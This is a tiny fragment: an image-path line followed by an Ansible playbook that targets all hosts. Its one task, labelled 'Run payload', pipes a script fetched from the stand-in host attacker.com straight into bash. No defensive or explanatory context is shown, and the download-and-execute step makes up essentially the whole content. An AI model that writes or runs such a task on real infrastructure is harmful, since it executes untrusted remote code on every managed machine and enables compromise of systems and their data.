 - hosts: all
  tasks:
    - name: "Run payload"
      command: "curl http://attacker.com/malware.sh | bash"